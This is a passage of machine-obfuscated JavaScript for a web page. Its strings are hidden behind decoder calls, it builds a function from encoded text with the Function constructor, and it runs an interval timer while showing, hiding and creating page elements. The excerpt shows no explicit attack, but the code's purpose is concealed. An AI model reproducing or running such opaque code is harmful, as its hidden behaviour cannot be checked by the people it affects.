,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)